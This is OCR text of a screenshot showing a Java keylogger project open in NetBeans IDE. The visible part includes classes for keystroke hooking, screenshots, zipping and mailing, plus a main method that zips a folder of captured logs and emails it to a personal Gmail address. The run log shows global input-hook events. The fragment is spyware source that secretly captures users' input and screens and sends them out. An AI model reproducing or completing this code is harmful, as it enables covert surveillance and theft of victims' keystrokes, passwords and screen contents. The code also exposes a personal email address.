 Activities NetBeans IDE 8.1 Wed Feb 28, 23:43
Keylogger - NetBeans IDE 8.1
File Edit View Navigate Source Refactor Run Debug Team Tools Window Help Search (Ctrl+I)
<default con...
Projects Keylogger.java Screenshot.java ZipUtils.java Mailler.java TimeThreader.java
Navigator
Source History
BlockChain_in Java
Keylogger
Source Packages
keylogger
Keylogger.java
Mailler.java
Screenshot.java
TimeThreader.java
ZipUtils.java
Test Packages
Libraries
jnativehook-2.0.2.jar
javax.mail.jar
JDK 1.8 (Default)
Test Libraries
33 public static void main(String[] args) throws IOException {
34 //TODO code application logic here
FileWriter fl=new FileWriter("Screenshots.logs.txt");
36 BufferedWriter br=new BufferedWriter(fl);
37
38 br.write(" \n");
39 br.close();
40 fl.close();
41
42 TimeThreader t=new TimeThreader();
43 t.start();
44 //Send mail for previous posts
45 ZipUtils appZip = new ZipUtils();
46 appZip.generateFileList(new File(SOURCE_FOLDER));
47 appZip.zipIt(OUTPUT_ZIP_FILE);
48
49 Mailler.send_mail("saha.sparsha@gmail.com");
50
51
Cancel Running Task
Are you sure you want to cancel Keylogger (run)?
Yes No
Output - Keylogger (run)
INFO: hook_event_proc [562]: Button 1 released 1 time(s). (1164, 744)
Feb 28, 2018 11:43:07 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_event_proc [597]: Button 1 clicked 1 time(s). (1164, 744)
Feb 28, 2018 11:43:07 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [400]: XtGetMultiClickTime: 200.
Output Keylogger (run) 49:9 INS